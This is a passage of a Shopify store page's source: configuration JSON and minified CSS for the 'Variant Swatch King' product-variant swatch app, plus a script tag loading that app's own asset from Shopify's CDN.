Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139898":{"id":139898,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139896":{"id":139896,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"139895":{"id":139895,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139889":{"id":139889,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139888":{"id":139888,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475782":{"id":1475782,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1475781":{"id":1475781,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475777":{"id":1475777,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139892":{"id":139892,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"139893":{"id":139893,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"139894":{"id":139894,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "6943",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b21e1-b529-7aaf-a096-e09182f68c10/variant_swatch_king-229/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1475783 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1475783 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-1475783 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475783 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1475783 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1475783 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1475783 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1475783 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475783 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475783 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1475783 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1475783 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1475783 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475783 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:5.5px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:22px;width:5.5px}variant-swatch-king div.swatch-preset-1475783 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475783.swatch-view-slide,variant-swatch-king div.swatch-preset-1475783.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475783 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1475783 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1475783 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1475783 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1475783 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1475783 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:5px !important;font-size:4px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1475783 .swatch-image,variant-swatch-king div.swatch-preset-1475783 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475783 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1475783 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1475783 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475783 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1475780 .star-set-image{height:80px;width:80px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1475780 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:4px}variant-swatch-king div.swatch-preset-1475780 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475780 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1475780 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475780 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475780 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475780 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-1475780 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475780 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1475780 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475780 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:22.5px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:90px;width:22.5px}variant-swatch-king div.swatch-preset-1475780 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475780.swatch-view-slide,variant-swatch-king div.swatch-preset-1475780.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475780 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1475780 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1475780 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1475780 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1475780 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1475780 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:22px !important;font-size:17.6px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1475780 .swatch-image,variant-swatch-king div.swatch-preset-1475780 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475780 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1475780 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1475780 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475780 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1475779 .star-set-image{height:32px;width:32px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1475779 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1475779 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1475779 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1475779 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475779 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1475779 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1475779 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1475779 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1475779 li .swatch-selected .star-set-image::after{color:#FE6851 !important}variant-swatch-king div.swatch-preset-1475779 li .swatch-selected .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475779 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1475779 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-tool-tip{color:#FE6851;border-color:#FE6851}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FE6851 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 0 10px 1px #FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FE6851}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1475779 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FE6851}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-1475779 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1475779.swatch-view-slide,variant-swatch-king div.swatch-preset-1475779.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1475779 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1475779 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1475779 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1475779 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1475779 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1475779 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1475779 .swatch-image,variant-swatch-king div.swatch-preset-1475779 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1475779 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1475779 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1475779 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1475779 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-139897 .star-set-image{height:15px;width:15px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-139897 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2.5px}variant-swatch-king div.swatch-preset-139897 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139897 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-139897 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-139897 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-139897 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-139897.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-139897 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-139897 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-139897 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-139897 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-139897 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-139897 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-139897 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-139897 li.swatch-view-item:hover .swatch-image-wrapper 